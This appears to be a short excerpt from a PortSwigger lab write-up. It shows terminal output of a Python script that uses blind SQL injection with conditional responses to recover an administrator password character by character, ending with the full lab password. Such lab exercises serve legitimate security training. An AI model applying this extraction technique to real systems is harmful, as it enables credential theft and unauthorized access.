 └─$ python3 password-retrieval.py
14-10-2024_21:15:34 - Portswigger Lab: Blind SQL injection with conditional responses...
Retrieving administrator password...
[+] Identified a character p at position 1.
[+] Identified a character f at position 2.
[+] Identified a character o at position 3.
[+] Identified a character h at position 4.
[+] Identified a character 4 at position 5.
[+] Identified a character e at position 6.
[+] Identified a character s at position 7.
[+] Identified a character w at position 8.
[+] Identified a character z at position 9.
[+] Identified a character 1 at position 10.
[+] Identified a character t at position 11.
[+] Identified a character a at position 12.
[+] Identified a character 9 at position 13.
[+] Identified a character q at position 14.
[+] Identified a character a at position 15.
[+] Identified a character c at position 16.
[+] Identified a character 1 at position 17.
[+] Identified a character u at position 18.
[+] Identified a character 2 at position 19.
[+] Identified a character o at position 20.
Administrator password: pfoh4eswz1ta9qac1u2o